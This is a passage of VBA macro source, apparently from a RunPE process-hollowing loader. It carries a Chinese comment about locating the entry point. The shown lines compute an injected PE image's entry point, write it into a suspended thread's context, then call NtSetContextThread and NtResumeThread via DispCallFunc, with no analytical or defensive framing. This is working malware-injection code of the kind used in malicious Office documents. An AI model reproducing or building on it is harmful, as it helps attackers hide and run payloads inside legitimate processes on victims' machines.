 737 ' 定位入口点
738 Dim lEntryPoint As LongPtr: lEntryPoint = lProcessImageBase + structNTHeaders.OptionalHeader.AddressOfEntryPoint
739 #If Win64 Then
740 structContext.Rcx = lEntryPoint
741 #Else
742 structContext.Eax = lEntryPoint
743 #End If
744 Dim lNtSetContextThread As Variant
745 Call mfRCM(pBAStrCont, VarPtr(structContext), LenB(structContext))
746 ReDim vParams(0 To 1)
747 vParams(0) = structProcessInformation.hThread
748 vParams(1) = pBAStrCont
749 Call MapPAParams
750 ldcfRes = dispCF(0, pNtSCT, _
751 tagCALLCONV.CC_STDCALL, VbVarType.vbLong, _
752 UBound(vParams) + 1, VarPtr(iVarTypes(0)), VarPtr(lVarPtrs(0)), lNtSetContextThread)
753 If ldcfRes <> 0 Or lNtSetContextThread <> 0 Then GoTo EXT
754
755 Dim lNtResumeThread As Long
756 Dim pSusCount As LongPtr
757 ReDim vParams(0 To 1)
758 vParams(0) = structProcessInformation.hThread
759 vParams(1) = pSusCount
760 Call MapPAParams
761 ldcfRes = dispCF(0, pNtRT, _
762 tagCALLCONV.CC_STDCALL, VbVarType.vbLong, _
763 UBound(vParams) + 1, VarPtr(iVarTypes(0)), VarPtr(lVarPtrs(0)), lNtResumeThread)
764 If ldcfRes <> 0 Or lNtResumeThread <> 0 Then GoTo EXT
765 RunPE = 1
766 GoTo EX